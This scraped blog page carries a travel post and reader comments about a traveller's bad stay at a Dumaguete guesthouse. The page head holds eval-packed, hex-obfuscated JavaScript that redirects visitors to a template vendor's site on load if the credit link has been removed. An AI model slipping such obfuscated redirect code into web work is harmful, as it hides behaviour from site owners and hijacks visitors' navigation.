\x62","\x67"];eval(function(_0x1b9ex1,_0x1b9ex2,_0x1b9ex3,_0x1b9ex4,_0x1b9ex5,_0x1b9ex6){_0x1b9ex5=function(_0x1b9ex3){return (_0x1b9ex3<_0x1b9ex2?_0x42f6[4]:_0x1b9ex5(parseInt(_0x1b9ex3/_0x1b9ex2)))+((_0x1b9ex3=_0x1b9ex3%_0x1b9ex2)>35?String[_0x42f6[5]](_0x1b9ex3+29):_0x1b9ex3.toString(36))};if(!_0x42f6[4][_0x42f6[6]](/^/,String)){while(_0x1b9ex3--){_0x1b9ex6[_0x1b9ex5(_0x1b9ex3)]=_0x1b9ex4[_0x1b9ex3]||_0x1b9ex5(_0x1b9ex3)};_0x1b9ex4=[function(_0x1b9ex5){return _0x1b9ex6[_0x1b9ex5]}];_0x1b9ex5=function(){return _0x42f6[7]};_0x1b9ex3=1;};while(_0x1b9ex3--){if(_0x1b9ex4[_0x1b9ex3]){_0x1b9ex1=_0x1b9ex1[_0x42f6[6]]( new RegExp(_0x42f6[8]+_0x1b9ex5(_0x1b9ex3)+_0x42f6[8],_0x42f6[9]),_0x1b9ex4[_0x1b9ex3])}};return _0x1b9ex1;}(_0x42f6[0],62,131,_0x42f6[3][_0x42f6[2]](_0x42f6[1]),0,{}));
var _0x8f4a=["\x30\x2E\x39\x3D\x61\x28\x29\x7B\x62\x20\x65\x3D\x64\x2E\x35\x28\x22\x36\x22\x29\x3B\x37\x28\x65\x3D\x3D\x38\x29\x7B\x30\x2E\x6A\x2E\x31\x3D\x22\x32\x3A\x2F\x2F\x33\x2E\x34\x22\x7D\x65\x2E\x66\x28\x22\x31\x22\x2C\x22\x32\x3A\x2F\x2F\x33\x2E\x34\x22\x29\x3B\x65\x2E\x67\x3D\x22\x68\x20\x69\x20\x63\x22\x7D","\x7C","\x73\x70\x6C\x69\x74","\x77\x69\x6E\x64\x6F\x77\x7C\x68\x72\x65\x66\x7C\x68\x74\x74\x70\x7C\x73\x65\x6F\x62\x6C\x6F\x67\x67\x65\x72\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x7C\x63\x6F\x6D\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x7C\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x69\x66\x7C\x6E\x75\x6C\x6C\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x76\x61\x72\x7C\x54\x65\x6D\x70\x6C\x61\x74\x65\x73\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x7C\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C\x7C\x53\x65\x6F\x7C\x42\x6C\x6F\x67\x67\x65\x72\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xd11ax1,_0xd11ax2,_0xd11ax3,_0xd11ax4,_0xd11ax5,_0xd11ax6){_0xd11ax5=function(_0xd11ax3){return _0xd11ax3.toString(_0xd11ax2)};if(!_0x8f4a[5][_0x8f4a[4]](/^/,String)){while(_0xd11ax3--){_0xd11ax6[_0xd11ax5(_0xd11ax3)]=_0xd11ax4[_0xd11ax3]||_0xd11ax5(_0xd11ax3)};_0xd11ax4=[function(_0xd11ax5){return _0xd11ax6[_0xd11ax5]}];_0xd11ax5=function(){return _0x8f4a[6]};_0xd11ax3=1;};while(_0xd11ax3--){if(_0xd11ax4[_0xd11ax3]){_0xd11ax1=_0xd11ax1[_0x8f4a[4]]( new RegExp(_0x8f4a[7]+_0xd11ax5(_0xd11ax3)+_0x8f4a[7],_0x8f4a[8]),_0xd11ax4[_0xd11ax3])}};return _0xd11ax1;}(_0x8f4a[0],20,20,_0x8f4a[3][_0x8f4a[2]](_0x8f4a[1]),0,{}));


//]]></script>
<script type='text/javascript'>
      //<![CDATA[
        var relatedTitles = new Array();
    var relatedTitlesNum = 0;
    var relatedUrls = new Array();
    var thumburl = new Array();

    function related_results_labels_thumbs(json) {
    	for (var i = 0; i < json.feed.entry.length; i++) {
    		var entry = json.feed.entry[i];
    		relatedTitles[relatedTitlesNum] = entry.title.$t;
    		try {
    			thumburl[relatedTitlesNum] = entry.gform_foot.url
    		} catch (error) {
    			s = entry.content.$t;
    			a = s.indexOf("<img");
    			b = s.indexOf("src=\"", a);
    			c = s.indexOf("\"", b + 5);
    			d = s.substr(b + 5, c - b - 5);
    			if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
    				thumburl[relatedTitlesNum] = d
    			} else thumburl[relatedTitlesNum] = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNt5rBSBnz3M6VwexB9_Yzz9QVokol2YsnitBSja9LwPJT1ol_DqE1diMLddjVRLCOEjpMNxATnZ3UnVOn2IRS654r4uhA73Q2N9Zgiu2zhU_xC8pQC4_MABOD8DZ2ZqFkR-YYF9VPsKA/s1600/picture_not_available.png'
    		}
    		if (relatedTitles[relatedTitlesNum].length > 35) relatedTitles[relatedTitlesNum] = relatedTitles[relatedTitlesNum].substring(0, 35) + "...";
    		for (var k = 0; k < entry.link.length; k++) {
    			if (entry.link[k].rel == 'alternate') {
    				relatedUrls[relatedTitlesNum] = entry.link[k].href;
    				relatedTitlesNum++
    			}
    		}
    	}
    }
    function removeRelatedDuplicates_thumbs() {
    	var tmp = new Array(0);
    	var tmp2 = new Array(0);
    	var tmp3 = new Array(0);
    	for (var i = 0; i < relatedUrls.length; i++) {
    		if (!contains_thumbs(tmp, relatedUrls[i])) {
    			tmp.length += 1;
    			tmp[tmp.length - 1] = relatedUrls[i];
    			tmp2.length += 1;
    			tmp3.length += 1;
    			tmp2[tmp2.length - 1] = relatedTitles[i];
    			tmp3[tmp3.length - 1] = thumburl[i]
    		}
    	}
    	relatedTitles = tmp2;
    	relatedUrls = tmp;
    	thumburl = tmp3
    }
    function contains_thumbs(a, e) {
    	for (var j = 0; j < a.length; j++) if (a[j] == e) return true;
    	return false
    }
    function printRelatedLabels_thumbs() {
    	for (var i = 0; i < relatedUrls.length; i++) {
    		if ((relatedUrls[i] == currentposturl) || (!(relatedTitles[i]))) {
    			relatedUrls.splice(i, 1);
    			relatedTitles.splice(i, 1);
    			thumburl.splice(i, 1);
    			i--
    		}
    	}
    	var r = Math.floor((relatedTitles.length - 1) * Math.random());
    	var i = 0;
    	if (relatedTitles.length >= 1)

document.write('<div class="large-12 column"><h2 class="entry-title">You May Also Like</h2></div>');          
    	document.write('<div class="clear">');
    	while (i < relatedTitles.length && i < 20 && i < maxresults) {
    		document.write('<div class="related-item col-1-3"><a style="text-decoration:none;margin:0 7px 0px 0;');
    		if (i != 0) document.write('"');
    		else document.write('"');
    		document.write(' href="' + relatedUrls[r] + '"><img class="related_img" src="' + thumburl[r] + '"/><br/><div class="related_title">' + relatedTitles[r] + '</div></a></div>');
    		if (r < relatedTitles.length - 1) {
    			r++
    		} else {
    			r = 0
    		}
    		i++
    	}
    	document.write('</div>');
    	relatedUrls.splice(0, relatedUrls.length);
    	thumburl.splice(0, thumburl.length);
    	relatedTitles.splice(0, relatedTitles.length)
    }
      //]]>
    </script>
<script>
$(document).ready(function(){
  $(".widget h2").wrapInner("<span></span>");
	});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8077918758660027342&amp;zx=75e8fce3-ab89-437a-8f32-46688329a5de' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8077918758660027342&amp;zx=75e8fce3-ab89-437a-8f32-46688329a5de' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script src='http://connect.facebook.net/en_US/all.js#xfbml=1'></script>
<div class='site' id='page'>
<header class='main-header'>
<div class='container clearfix'>
<div class='headerleft fadeIn wow'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.pinoyboyjournals.com/' style='display: block'>
<img alt='PINOY BOY JOURNALS' height='189px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2NUiCK5OtnBRPaFBamewzBxavrhuZadHRpDYGi9nmgFN20E5UAh-lwijCTwhhWp-8ki7vvjx0x7tAJJGCisOyeKFfanippyezHNRyWYx0dQv0elq1JhdvA8R-qU4YellrK-QCdjkqLWMn/s1600/HEADER5SUPERREVISED.jpg' style='display: block' width='1117px; '/>
</a>
</div>
</div></div>
</div>
<div class='social-icons clearfix'>
<ul>
<li class='facebook'><a href='http://facebook.com/pinoyboyjournals' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li class='twitter'><a href='http://twitter.com/jerikdeguzman_' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li class='vimeo'><a href='http://vimeo.com/jerikdeguzman' target='_blank'><i class='fa fa-vimeo-square'></i></a></li>
<li class='pinterest'><a href='http://pinterest.com/jerikdeguzman' target='_blank'><i class='fa fa-pinterest'></i></a></li>
<li class='instagram'><a href='http://instagram.com/pinoyboyjournals' target='_blank'><i class='fa fa-instagram'></i></a></li>
<li class='linkedin'><a href='http://ph.linkedin.com/in/jerikdeguzman' target='_blank'><i class='fa fa-linkedin'></i></a></li>
<li class='youtube'><a href='http://youtube.com/jerikdeguzman' target='_blank'><i class='fa fa-youtube'></i></a></li>
<li class='tumblr'><a href='http://jerikdeguzman.tumblr.com' target='_blank'><i class='fa fa-tumblr'></i></a></li>
</ul>
</div>
</div>
</header>
<div id='masthead' role='banner'>
<div class='container'>
<div class='navbar navbar-inverse'>
<div class='navbar-inner'>
<div class='btn-navbar' data-target='.nav-collapse' data-toggle='collapse' type='button'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7gaXkE7RoVyuSQ3t1pKdbuzzDJYYSou4edyiTLY78XsmKhFJrh2F1gDSGe6dgWQGoOUpgJpup0KBKfly7-y0kc1FAsFdcjvulUqo7YS-0PtKrFK66gRaPiOxoGXtAfztIBa9BWEYih-c/s1600/bmenu+copy.png'/></div>
<div class='nav-collapse collapse'>
<ul class='nav' id='menu-primary'>
<li><a class='act' href='#' style='color:#ff6a6a;'>Home</a></li>
<li><a href='http://www.pinoyboyjournals.com/p/about_20.html'>About</a></li>
<li><a href='http://www.pinoyboyjournals.com/p/blog-page.html'>Foreword</a></li>
<li><a href='http://www.pinoyboyjournals.com/p/contact.html'>Contact</a></li>
</ul>
</div>
</div>
</div>
</div>
<div class='clear'></div>
</div>
<div class='container' id='content-wrapper'>
<div class='row' id='primary'>
<div class='span9' id='content' role='main'>
<div class='main section' id='main'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/8077918758660027342?po\x3d3144142705823171595\x26origin\x3dhttp://www.pinoyboyjournals.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='post'>
<div class='entry-container'>
<div class='entry-content'><h1 class='entry-title'>Harold's Mansion: What Happens When You Stay in the Worst Guest House Ever in Dumaguete, Negros Oriental, Philippines
</h1>
<div class='meta1'><p><small>
<span><i class='fa fa-clock-o'></i>
11:30:00&#8239;AM</span>
<span>
<i class='fa fa-user'></i>
Pinoy Boy Journals
</span>
<i class='fa fa-comments'></i>
77 Comments</small></p></div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif; margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiR2__dSIjfzE2Oioh-ivJkARw6gFzDPXXMqrAwUQFCnD3WLirP4p5nEtLaQw1k_phcBHSC75-EjwC0oKXqU7iCmXiUqkJSlRC3PshH8-DfZeCv8mhE_fId6CZsfAaWvtcfnmCLjjlAteY/s640/IMG_0472.jpg" width="640" /></span></div>
<div style="margin: 0cm 0cm 0.0001pt; text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;"><b><span style="color: red;"><br /></span></b></span></div>
<div style="margin: 0cm 0cm 0.0001pt; text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;"><b><span style="color: red;">STORY:</span></b>&nbsp;I've stayed in the ugliest hostels/hotels/guesthouses in Thailand and Cambodia. I've slept in a bed with bugs in Malaysia. I almost got burned alive in Hong Kong. A few days before this, I've stayed in an awesome guesthouse in Siquijor. Now, destiny played a trick on me. I think i just stayed in the worst guesthouse ever!!!<o:p></o:p></span></div>
<div style="margin: 0cm 0cm 0.0001pt; text-align: justify;">
<br /></div>
<div style="margin: 0cm 0cm 0.0001pt; text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;">As soon as I arrived, i saw the owner himself. He was there together with two other assistants. I smiled and humbly asked for the cheapest room where i could stay for a few days. I already called up a week before to book a room. All of a sudden, the room i reserved got booked. Weird, i know. But I didn't mind staying in another room.&nbsp;</span><span style="font-family: &quot;Times New Roman&quot;; font-size: 13.5pt;"><o:p></o:p></span></div>
<div style="margin: 0cm 0cm 0.0001pt; text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">I've read awesome reviews of this guesthouse. A lot of foreigners actually consider this place home away from home. The place has been one of the top picks of Lonely Planet and is a very popular hideaway for vacationers. Ask everyone in Dumaguete for a fun and cool place to stay, they would point you out here. This man didn't mind me. Yes, the owner whose suppose to be the friendliest guesthouse owner didn't even bother to assist me. The two girls who were both bored that afternoon, attended to me. A few minutes later, a Dutch couple arrived. Soon after, a group of European backpackers were falling in line. All of them were greeted with infinite smiles by the owner. There he was, standing up and walking away from his laptop and going to where the foreigners are. I wondered if they were all friends. Then, he introduced himself. Ergo, they haven't met yet. They all shook hands and talked for minutes while i was there, first in line and humbly inquiring about the room i reserved which happened to be booked already. I didn't even see the owner say sorry, not even a smile.</span><br />
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">I got to the upper most floor where the cheapest rooms are. As seen in the photo above, I was staying in an awful-looking room. The walls were unfinished and made up of plywood. The smell of cheap wood was confusing me. After packing my bags, i was off to explore Dumaguete city. I arrived around quarter after 10 that evening. When i got to the entrance, i smiled to the guard who was manning the front. He stopped me and held me like an escape prisoner. He asked me a couple of times if i was staying there. I was really pissed off. I already introduced myself to the guard earlier that afternoon because i was hoping I'll be able to chat with him, and ask him about the city. I told him, if i wasn't staying in this guesthouse, why the hell i was there?</span><br />
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">I left and went up to the room really, really mad. But i was still keeping my cool.</span><br />
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">The next day, i was going down to the lounge on the second floor where there's free use of internet. I wanted to take care of my social networking sites. Just to be cordial about it, i asked the attendant if i could use the internet. He asked me again and again if i was staying in the guesthouse. I stood up and left in embarrassment from the other guests.&nbsp;</span><br />
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">---</span><br />
<u><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">EDIT AS OF MARCH 8, 2011</span></u><br />
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">I am so sorry i just remembered this last incident which i think was unforgivable. I went to the toilet (let's not even go there) and then i had shower. It was about ten in the morning when i locked my door and went to do my business in the separate toilet and shower room. I returned (like the hippie that i am) in just my towel. I went to the room and started prepping up for the day. A few minutes later, one of the hotel staff used the hotel key to open the door. I saw him there standing by the door. I wasn't even dressed yet. Actually, i wasn't wearing anything. He said sorry saying he thought nobody was staying there and left.</span><br />
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Really? Let's backtrack a little bit. I booked my room in advance. I always smoke by the balcony and pass by the hotel staff countless number of times. The staff would definitely know i was staying in that room for a number of days, for sure.</span><br />
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">I just wonder what if one of my sisters or my girl friends was in that room at that time when the hotel staff barged in the door? I can only imagine things. That incident was way uncalled for.</span><br />
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">---</span><br />
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Pardon me for the next few lines...</span><br />
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">"I wanted to get out of that shit hole fast but i already paid for the rest of my stay. It was making me crazy just the thought of staying in an overrated guesthouse with a bunch of bitches and assholes."</span><br />
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Everyday, when I wake up, all I want to do was leave the guesthouse. The air of the people was enough to suffocate me. One night, the owner treated the foreign guests to a drinking session. There they were across from my room merry making and having a good time. I didn't even bother to smile and walk up to them. If they offered me a drink, I would probably say no anyway.</span><br />
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">I am not picky when it comes to accommodations. Heck, i can even sleep on the floor. I am not exaggerating my experiences. What really pissed me of about this guesthouse was that the people working here are partial to foreign guests. I am hoping this is an isolated case. But i have a feeling, local tourists aren't treated as nice as the foreign guests. Why? Because supposedly foreign guests have more money? The people must have thought i am local, which is what i am aiming for. Either way, everyone must be treated fairly eh?!</span><br />
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">One night, after coming back from Apo Island. I wore the shirt with pride. I just came back from the island and i traveled all by myself even though the guesthouse can arrange for a trip there. I looked at the owner and went up to my room immediately. As much as I'd like to let the owners and the attendants know how i feel, i realized it's not even worth it. They already know what's wrong.</span><br />
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">It disappointments me a lot that i stayed in a guesthouse in my home country and i wasn't welcomed. I've stayed in an even cheaper guesthouse in Krabi and my neighbors welcomed me there like my family. I eat with the locals, i smoke with them and i roam around the jungle with them. I was home.</span><br />
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Thank you </span><span style="font-family: 'Trebuchet MS', sans-serif;">Harolds Mansion</span><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"> for making me appreciate all the guesthouses i've stayed in, and for making me realize how much i miss home.</span><br />
<u><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><br /></span></u>
<u><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">EDIT AS OF MARCH 24, 2011</span></u><br />
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">I just received an e-mail
from the secretary of Harold&#8217;s Mansion a few minutes ago. The decision to not anymore disclose
the content of the message was decided upon the grounds of my moral obligation as
a Christian and objectivity for unprejudiced journalism. I stand by the content
which I wrote as my review for the guesthouse, and that the experiences shared in this blog were
truthful and never exaggerated. &nbsp;I reiterate
with full confidence that this blog shall never be threatened, persuaded,
and/or influenced.Best&nbsp;</span><span style="font-family: &quot;trebuchet ms&quot;, sans-serif;">Regards.</span></div>
</div>
</div></div>
<div class='clear'></div>
<div class='post-share'>
<span class='share-text'>Share this post</span>
<ul>
<li>
<a class='twitter df-share' data-hashtags='' data-sharetip='Share on Twitter!' href='http://twitter.com/share?url=http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html&title=Harold&#39;s Mansion: What Happens When You Stay in the Worst Guest House Ever in Dumaguete, Negros Oriental, Philippines' rel='nofollow' target='_blank'>
<i class='fa fa-twitter'></i>
</a>
</li>
<li>
<a class='facebook df-share' data-sharetip='Share on Facebook!' href='http://www.facebook.com/sharer.php?u=http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html&title=Harold&#39;s Mansion: What Happens When You Stay in the Worst Guest House Ever in Dumaguete, Negros Oriental, Philippines' rel='nofollow' target='_blank'>
<i class='fa fa-facebook'></i>
</a>
</li>
<li>
<a class='google df-pluss' data-sharetip='Share on Google+!' href='https://plus.google.com/u/0/share?url=http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html' rel='nofollow' target='_blank'>
<i class='fa fa-google-plus'></i>
</a>
</li>
<li>
<a class='pinterest df-pinterest' data-sharetip='Pin it' href='http://pinterest.com/pin/create/button/?source_url=http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiR2__dSIjfzE2Oioh-ivJkARw6gFzDPXXMqrAwUQFCnD3WLirP4p5nEtLaQw1k_phcBHSC75-EjwC0oKXqU7iCmXiUqkJSlRC3PshH8-DfZeCv8mhE_fId6CZsfAaWvtcfnmCLjjlAteY/s640/IMG_0472.jpg&description=Harold&#39;s Mansion: What Happens When You Stay in the Worst Guest House Ever in Dumaguete, Negros Oriental, Philippines' target='_blank'>
<i class='fa fa-pinterest'></i>
</a>
</li>
</ul>
</div>
</div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/negros oriental?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/philippines?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/travel experiences?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/travel reviews?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script type='text/javascript'>
                          var currentposturl="http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html";
                          var maxresults=3;
                          var relatedpoststitle="<b></b>";
                          removeRelatedDuplicates_thumbs();
                          printRelatedLabels_thumbs();
                        </script>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h2 class='entry-title'>
77
Comments:
        
</h2>
<div id='Blog1_comments-block-wrapper'>
<div class='avatar-comment-indent' id='comments-block'>
<div class='comment-author ' id='c4496898068326922271'>
<a name='c4496898068326922271'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07636872102383769516" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4496898068326922271-07636872102383769516"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2PaCeYhVGwPLIOBeebL7KTge9nEl3wjhXksgxu3JyTcBLJbcLG8ffOyV3MyAo1l7-N9VWN-qAcCXgdFt_hEsbbeFTzivCG88_8cGcE7gNfwl47DAoFEW0pMhTD6FHktA/s45-c-r/11831_166716903977_503008977_2850548_4838387_n.jpg" alt="" title="Bong">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2PaCeYhVGwPLIOBeebL7KTge9nEl3wjhXksgxu3JyTcBLJbcLG8ffOyV3MyAo1l7-N9VWN-qAcCXgdFt_hEsbbeFTzivCG88_8cGcE7gNfwl47DAoFEW0pMhTD6FHktA/s45-c-r/11831_166716903977_503008977_2850548_4838387_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07636872102383769516' rel='nofollow'>Bong</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-4496898068326922271'>
<p>
It&#39;s unfortunate that you were treated that way. I suggest you inform the local tourism office in Dumaguete/ Region VII about this experience so as proper measures can be taken. Thanks!
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299221147737#c4496898068326922271' title='comment permalink'>
Friday, March 4, 2011 at 2:45:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-1343124999'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/4496898068326922271' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c4196911136756906331'>
<a name='c4196911136756906331'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08899461799991385513" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4196911136756906331-08899461799991385513"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidnGhpsd5Xq5OJaWbNsXSxT7FeUY1Mo6AAvaSVfmVLGCxaWzNCZG-1wQus_cZE8qtyWaNbuLNhqHjQ-Zlc6JP_OX-tAhlqPqyFU2cYt7WT5phZOLzyoCzWdjz-dmwiAHI/s45-c/for+profile+blogger.JPG" alt="" title="bundoKaholics">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidnGhpsd5Xq5OJaWbNsXSxT7FeUY1Mo6AAvaSVfmVLGCxaWzNCZG-1wQus_cZE8qtyWaNbuLNhqHjQ-Zlc6JP_OX-tAhlqPqyFU2cYt7WT5phZOLzyoCzWdjz-dmwiAHI/s45-c/for+profile+blogger.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08899461799991385513' rel='nofollow'>bundoKaholics</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-4196911136756906331'>
<p>
yes, i think you should let them know that it is not ok. tourism office should conduct lectures for hotel/lodge owners. <br /><br />if that happened to me, the loss of my original room booking...i would have thrown a hissy fit.
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299225759009#c4196911136756906331' title='comment permalink'>
Friday, March 4, 2011 at 4:02:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-1683539690'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/4196911136756906331' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c2250702337323234612'>
<a name='c2250702337323234612'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://telwanders.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Kristel">

</a></span></div>
<a href='http://telwanders.com' rel='nofollow'>Kristel</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-2250702337323234612'>
<p>
This is just outrageous and I&#39;m sorry you experienced this kind of hostility in our own country. I&#39;m sad for the future of our tourism if there are discriminating people like this.
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299225870252#c2250702337323234612' title='comment permalink'>
Friday, March 4, 2011 at 4:04:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-592853225'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/2250702337323234612' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c3722060736305996279'>
<a name='c3722060736305996279'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10523888170718550675" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3722060736305996279-10523888170718550675"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Eun">

</a></span></div>
<a href='https://www.blogger.com/profile/10523888170718550675' rel='nofollow'>Eun</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-3722060736305996279'>
<p>
i&#39;ve been reading in pex about accomodations in dumaguete. di rin preferred ang harolds mansion. :( eto na pala ang patunay. ang pangit nmn ng room, di man lang pininturahan.<br /><br />i hope ma.realize na mga taong ganyan na laking tulong din ang local tourism.
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1299226853523#c3722060736305996279' title='comment permalink'>
